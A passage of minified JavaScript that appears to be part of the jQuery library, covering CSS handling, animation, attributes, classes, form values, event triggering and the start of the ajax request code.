o;o="auto"}return(!g.boxSizingReliable()&&a||!g.reliableTrDimensions()&&A(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,n))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,n),(r=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+it(e,t,i||(a?"border":"content"),r,n,o)+"px"}function at(e,t,i,n,a){return new at.prototype.init(e,t,i,n,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=Ve(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,r,o,s=U(t),l=Ze.test(t),c=e.style;if(l||(t=Ge(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===i)return o&&"get"in o&&void 0!==(a=o.get(e,!1,n))?a:c[t];"string"===(r=typeof i)&&(a=ne.exec(i))&&a[1]&&(i=ce(e,t,a),r="number"),null!=i&&i==i&&("number"!==r||l||(i+=a&&a[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),o&&"set"in o&&void 0===(i=o.set(e,i,n))||(l?c.setProperty(t,i):c[t]=i))}},css:function(e,t,i,n){var a,r,o,s=U(t);return Ze.test(t)||(t=Ge(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,i)),void 0===a&&(a=Ve(e,t,n)),"normal"===a&&t in et&&(a=et[t]),""===i||i?(r=parseFloat(a),!0===i||isFinite(r)?r||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,i,n){if(i)return!Ke.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?nt(e,t,n):Be(e,Je,(function(){return nt(e,t,n)}))},set:function(e,i,n){var a,r=Qe(e),o=!g.scrollboxSize()&&"absolute"===r.position,s=(o||n)&&"border-box"===T.css(e,"boxSizing",!1,r),l=n?it(e,t,n,s,r):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),l&&(a=ne.exec(i))&&"px"!==(a[3]||"px")&&(e.style[t]=i,i=T.css(e,t)),tt(0,i,l)}}})),T.cssHooks.marginLeft=qe(g.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-Be(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(i){for(var n=0,a={},r="string"==typeof i?i.split(" "):[i];n<4;n++)a[e+ae[n]+t]=r[n]||r[n-2]||r[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=tt)})),T.fn.extend({css:function(e,t){return W(this,(function(e,t,i){var n,a,r={},o=0;if(Array.isArray(t)){for(n=Qe(e),a=t.length;o<a;o++)r[t[o]]=T.css(e,t[o],!1,n);return r}return void 0!==i?T.style(e,t,i):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=at,at.prototype={constructor:at,init:function(e,t,i,n,a,r){this.elem=e,this.prop=i,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=r||(T.cssNumber[i]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,i=at.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):at.propHooks._default.set(this),this}},at.prototype.init.prototype=at.prototype,at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},at.propHooks.scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=at.prototype.init,T.fx.step={};var rt,ot,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){ot&&(!1===_.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(ct):i.setTimeout(ct,T.fx.interval),T.fx.tick())}function dt(){return i.setTimeout((function(){rt=void 0})),rt=Date.now()}function ut(e,t){var i,n=0,a={height:e};for(t=t?1:0;n<4;n+=2-t)a["margin"+(i=ae[n])]=a["padding"+i]=e;return t&&(a.opacity=a.width=e),a}function ht(e,t,i){for(var n,a=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),r=0,o=a.length;r<o;r++)if(n=a[r].call(i,t,e))return n}function pt(e,t,i){var n,a,r=0,o=pt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=rt||dt(),i=Math.max(0,c.startTime+c.duration-t),n=1-(i/c.duration||0),r=0,o=c.tweens.length;r<o;r++)c.tweens[r].run(n);return s.notifyWith(e,[c,n,i]),n<1&&o?i:(o||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},i),originalProperties:t,originalOptions:i,startTime:rt||dt(),duration:i.duration,tweens:[],createTween:function(t,i){var n=T.Tween(e,c.opts,t,i,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(n),n},stop:function(t){var i=0,n=t?c.tweens.length:0;if(a)return this;for(a=!0;i<n;i++)c.tweens[i].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(!function(e,t){var i,n,a,r,o;for(i in e)if(a=t[n=U(i)],r=e[i],Array.isArray(r)&&(a=r[1],r=e[i]=r[0]),i!==n&&(e[n]=r,delete e[i]),(o=T.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete e[n],r)i in e||(e[i]=r[i],t[i]=a);else t[n]=a}(d,c.opts.specialEasing);r<o;r++)if(n=pt.prefilters[r].call(c,e,d,c.opts))return v(n.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return T.map(d,ht,c),v(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(pt,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return ce(i.elem,e,ne.exec(t),i),i}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(z);for(var i,n=0,a=e.length;n<a;n++)i=e[n],pt.tweeners[i]=pt.tweeners[i]||[],pt.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,a,r,o,s,l,c,d,u="width"in t||"height"in t,h=this,p={},f=e.style,m=e.nodeType&&le(e),g=K.get(e,"fxshow");for(n in i.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,h.always((function(){h.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[n],st.test(a)){if(delete t[n],r=r||"toggle"===a,a===(m?"hide":"show")){if("show"!==a||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||T.style(e,n)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(n in u&&1===e.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=K.get(e,"display")),"none"===(d=T.css(e,"display"))&&(c?d=c:(he([e],!0),c=e.style.display||c,d=T.css(e,"display"),he([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===T.css(e,"float")&&(l||(h.done((function(){f.display=c})),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=K.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&he([e],!0),h.done((function(){for(n in m||he([e]),K.remove(e,"fxshow"),p)T.style(e,n,p[n])}))),l=ht(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),T.speed=function(e,t,i){var n=e&&"object"==typeof e?T.extend({},e):{complete:i||!i&&t||v(e)&&e,duration:e,easing:i&&t||t&&!v(t)&&t};return T.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in T.fx.speeds?n.duration=T.fx.speeds[n.duration]:n.duration=T.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){v(n.old)&&n.old.call(this),n.queue&&T.dequeue(this,n.queue)},n},T.fn.extend({fadeTo:function(e,t,i,n){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(e,t,i,n){var a=T.isEmptyObject(e),r=T.speed(t,i,n),o=function(){var t=pt(this,T.extend({},e),r);(a||K.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(e,t,i){var n=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",r=T.timers,o=K.get(this);if(a)o[a]&&o[a].stop&&n(o[a]);else for(a in o)o[a]&&o[a].stop&&lt.test(a)&&n(o[a]);for(a=r.length;a--;)r[a].elem!==this||null!=e&&r[a].queue!==e||(r[a].anim.stop(i),t=!1,r.splice(a,1));!t&&i||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,i=K.get(this),n=i[e+"queue"],a=i[e+"queueHooks"],r=T.timers,o=n?n.length:0;for(i.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<o;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete i.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var i=T.fn[t];T.fn[t]=function(e,n,a){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ut(t,!0),e,n,a)}})),T.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,i,n){return this.animate(t,e,i,n)}})),T.timers=[],T.fx.tick=function(){var e,t=0,i=T.timers;for(rt=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||T.fx.stop(),rt=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ot||(ot=!0,ct())},T.fx.stop=function(){ot=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var a=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(a)}}))},function(){var e=_.createElement("input"),t=_.createElement("select").appendChild(_.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=_.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var ft,mt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return W(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,i){var n,a,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,i):(1===r&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?ft:void 0)),void 0!==i?null===i?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(n=a.set(e,i,t))?n:(e.setAttribute(t,i+""),i):a&&"get"in a&&null!==(n=a.get(e,t))?n:null==(n=T.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&A(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,n=0,a=t&&t.match(z);if(a&&1===e.nodeType)for(;i=a[n++];)e.removeAttribute(i)}}),ft={set:function(e,t,i){return!1===t?T.removeAttr(e,i):e.setAttribute(i,i),i}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var i=mt[t]||T.find.attr;mt[t]=function(e,t,n){var a,r,o=t.toLowerCase();return n||(r=mt[o],mt[o]=a,a=null!=i(e,t,n)?o:null,mt[o]=r),a}}));var gt=/^(?:input|select|textarea|button)$/i,vt=/^(?:a|area)$/i;function yt(e){return(e.match(z)||[]).join(" ")}function _t(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}T.fn.extend({prop:function(e,t){return W(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,i){var n,a,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==i?a&&"set"in a&&void 0!==(n=a.set(e,i,t))?n:e[t]=i:a&&"get"in a&&null!==(n=a.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||vt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,i,n,a,r,o,s,l=0;if(v(e))return this.each((function(t){T(this).addClass(e.call(this,t,_t(this)))}));if((t=bt(e)).length)for(;i=this[l++];)if(a=_t(i),n=1===i.nodeType&&" "+yt(a)+" "){for(o=0;r=t[o++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");a!==(s=yt(n))&&i.setAttribute("class",s)}return this},removeClass:function(e){var t,i,n,a,r,o,s,l=0;if(v(e))return this.each((function(t){T(this).removeClass(e.call(this,t,_t(this)))}));if(!arguments.length)return this.attr("class","");if((t=bt(e)).length)for(;i=this[l++];)if(a=_t(i),n=1===i.nodeType&&" "+yt(a)+" "){for(o=0;r=t[o++];)for(;n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a!==(s=yt(n))&&i.setAttribute("class",s)}return this},toggleClass:function(e,t){var i=typeof e,n="string"===i||Array.isArray(e);return"boolean"==typeof t&&n?t?this.addClass(e):this.removeClass(e):v(e)?this.each((function(i){T(this).toggleClass(e.call(this,i,_t(this),t),t)})):this.each((function(){var t,a,r,o;if(n)for(a=0,r=T(this),o=bt(e);t=o[a++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==i||((t=_t(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))}))},hasClass:function(e){var t,i,n=0;for(t=" "+e+" ";i=this[n++];)if(1===i.nodeType&&(" "+yt(_t(i))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;T.fn.extend({val:function(e){var t,i,n,a=this[0];return arguments.length?(n=v(e),this.each((function(i){var a;1===this.nodeType&&(null==(a=n?e.call(this,i,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(i=t.get(a,"value"))?i:"string"==typeof(i=a.value)?i.replace(wt,""):null==i?"":i:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:yt(T.text(e))}},select:{get:function(e){var t,i,n,a=e.options,r=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?r+1:a.length;for(n=r<0?l:o?r:0;n<l;n++)if(((i=a[n]).selected||n===r)&&!i.disabled&&(!i.parentNode.disabled||!A(i.parentNode,"optgroup"))){if(t=T(i).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var i,n,a=e.options,r=T.makeArray(t),o=a.length;o--;)((n=a[o]).selected=T.inArray(T.valHooks.option.get(n),r)>-1)&&(i=!0);return i||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),g.focusin="onfocusin"in i;var xt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,n,a){var r,o,s,l,c,d,u,h,f=[n||_],m=p.call(e,"type")?e.type:e,g=p.call(e,"namespace")?e.namespace.split("."):[];if(o=h=s=n=n||_,3!==n.nodeType&&8!==n.nodeType&&!xt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[m]||{},a||!u.trigger||!1!==u.trigger.apply(n,t))){if(!a&&!u.noBubble&&!y(n)){for(l=u.delegateType||m,xt.test(l+m)||(o=o.parentNode);o;o=o.parentNode)f.push(o),s=o;s===(n.ownerDocument||_)&&f.push(s.defaultView||s.parentWindow||i)}for(r=0;(o=f[r++])&&!e.isPropagationStopped();)h=o,e.type=r>1?l:u.bindType||m,(d=(K.get(o,"events")||Object.create(null))[e.type]&&K.get(o,"handle"))&&d.apply(o,t),(d=c&&o[c])&&d.apply&&X(o)&&(e.result=d.apply(o,t),!1===e.result&&e.preventDefault());return e.type=m,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(f.pop(),t)||!X(n)||c&&v(n[m])&&!y(n)&&((s=n[c])&&(n[c]=null),T.event.triggered=m,e.isPropagationStopped()&&h.addEventListener(m,Tt),n[m](),e.isPropagationStopped()&&h.removeEventListener(m,Tt),T.event.triggered=void 0,s&&(n[c]=s)),e.result}},simulate:function(e,t,i){var n=T.extend(new T.Event,i,{type:e,isSimulated:!0});T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var i=this[0];if(i)return T.event.trigger(e,t,i,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){var i=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var n=this.ownerDocument||this.document||this,a=K.access(n,t);a||n.addEventListener(e,i,!0),K.access(n,t,(a||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,a=K.access(n,t)-1;a?K.access(n,t,a):(n.removeEventListener(e,i,!0),K.remove(n,t))}}}));var kt=i.location,Ct={guid:Date.now()},St=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var Pt=/\[\]$/,Et=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Ot(e,t,i,n){var a;if(Array.isArray(t))T.each(t,(function(t,a){i||Pt.test(e)?n(e,a):Ot(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,i,n)}));else if(i||"object"!==x(t))n(e,t);else for(a in t)Ot(e+"["+a+"]",t[a],i,n)}T.param=function(e,t){var i,n=[],a=function(e,t){var i=v(t)?t():t;n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==i?"":i)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(i in e)Ot(i,e[i],t,a);return n.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Lt.test(this.nodeName)&&!At.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var i=T(this).val();return null==i?null:Array.isArray(i)?T.map(i,(function(e){return{name:t.name,value:e.replace(Et,"\r\n")}})):{name:t.name,value:i.replace(Et,"\r\n")}})).get()}});var It=/%20/g,jt=/#.*$/,Mt=/([?&])_=[^&]*/,Dt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,zt=/^\/\//,Nt={},Ft={},Ht="*/".concat("*"),$t=_.createElement("a");function Qt(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var n,a=0,r=t.toLowerCase().match(z)||[];if(v(i))for(;n=r[a++];)"+"===n[0]?(n=n.slice(1)||"*",(e[n]=e[n]||[]).unshift(i)):(e[n]=e[n]||[]).push(i)}}function Bt(e,t,i,n){var a={},r=e===Ft;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var c=s(t,i,n);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Wt(e,t){var i,n,a=T.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((a[i]?e:n||(n={}))[i]=t[i]);return n&&T.extend(!0,e,n),e}$t.href=kt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Wt(Wt(e,T.ajaxSettings),t):Wt(T.ajaxSettings,e)},ajaxPrefilter:Qt(Nt),ajaxTransport:Qt(Ft),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,a,r,o,s,l,c,d,u,h,p=T.ajaxSetup({},t),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?T(f):T.event,g=T.Deferred(),v=T.Callbacks("once memory"),y=p.statusCode||{},b={},w={},x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!o)for(o={};t=Dt.exec(r);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?r:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)k.always(e[k.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return n&&n.abort(t),C(0,t),this}};if(g.promise(k),p.url=((e||p.url||kt.href)+"").replace(zt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(z)||[""],null==p.crossDomain){l=_.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=$t.protocol+"//"+$t.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=T.param(p.data,p.traditional)),Bt(Nt,p,t,k),c)return k;for(u in(d=T.event&&p.global)&&0==T.active++&&T.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Rt.test(p.type),a=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(It,"+")):(h=p.url.slice(a.length),p.data&&(p.processData||"string"==typeof p.data)&&(a+=(St.test(a)?"&":"?")+p.data,delete p.data),!1===p.cache&&(a=a.replace(Mt,"$1"),h=(St.test(a)?"&":"?")+"_="+Ct.guid+++h),p.url=a+h),p.ifModified&&(T.lastModified[a]&&k.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&k.setRequestHeader("If-None-Match",T.etag[a])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&k.setRequestHeader("Content-Type",p.contentType),k.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ht+"; q=0.01":""):p.accepts["*"]),p.headers)k.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,k,p)||c))return k.abort();if(x="abort",v.add(p.complete),k.done(p.success),k.fail(p.error),n=Bt(Ft,p,t,k)){if(k.readyState=1,d&&m.trigger("ajaxSend",[k,p]),c)return k;p.async&&p.timeout>0&&(s=i.setTimeout((function(){k.abort("timeout")}),p.timeout));try{c=!1,n.send(b,C)}catch(e){if(c)throw e;C(-1,e)}}else C(-1,"No Transport");function C(e,t,o,l){var u,h,_,b,w,x=t;c||(c=!0,s&&i.clearTimeout(s),n=void 0,r=l||"",k.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(b=function(e,t,i){for(var n,a,r,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(a in s)if(s[a]&&s[a].test(n)){l.unshift(a);break}if(l[0]in i)r=l[0];else{for(a in i){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}o||(o=a)}r=r||o}if(r)return r!==l[0]&&l.unshift(r),i[r]}(p,k,o)),!u&&T.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),b=function(e,t,i,n){var a,r,o,s,l,c={},d=e.dataTypes.slice();if(d[1])for(o in e.converters)c[o.toLowerCase()]=e.converters[o];for(r=d.shift();r;)if(e.responseFields[r]&&(i[e.responseFields[r]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(o=c[l+" "+r]||c["* "+r]))for(a in c)if((s=a.split(" "))[1]===r&&(o=c[l+" "+s[0]]||c["* "+s[0]])){!0===o?o=c[a]:!0!==c[a]&&(r=s[0],d.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(p,b,k,u),u?(p.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=w),(w=k.getResponseHeader("etag"))&&(T.etag[a]=w)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=b.state,h=b.data,u=!(_=b.error))):(_=x,!e&&x||(x="error",e<0&&(e=0))),k.status=e,k.statusText=(t||x)+"",u?g.resolveWith(f,[h,x,k]):g.rejectWith(f,[k,x,_]),k.statusCode(y),y=void 0,d&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,p,u?h:_]),v.fireWith(f,[k,x]),d&&(m.trigger("ajaxComplete",[k,p]),--T.active||T.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,i){return T.get(e,t,i,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,i,n,a){return v(i)&&(a=a||n,n=i,i=void 